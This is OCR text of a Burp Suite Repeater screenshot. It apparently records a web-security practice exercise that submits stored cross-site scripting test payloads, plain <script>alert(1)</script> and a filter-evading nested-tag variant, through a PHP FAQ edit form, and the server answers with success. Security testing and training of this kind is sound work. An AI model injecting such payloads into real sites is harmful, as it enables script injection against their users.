 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Target: http://elms2.skinfosec.co.kr:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybb1vE4cHuuMR35Dr
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam22/faqedit.php?board_id=14273
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=684fa958dae816353374eadf3b5351eb
13 Connection: close
14
15 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
16 Content-Disposition: form-data; name="board_id"
17
18 14273
19 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시글 5test<script>alert(1)</script>
27 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
28 Content-Disposition: form-data; name="fileupload"
29 <script>alert(1)</script>
30
31 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
36 Content-Disposition: form-data; name="content"
37
38 <scrscriptipt>alert(1)</scrscriptipt>
39 ------WebKitFormBoundarybb1vE4cHuuMR35Dr--
40
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 03:41:54 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16
12
13
14 {"result":"S"}
? test 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10
Done
338 bytes | 207 millis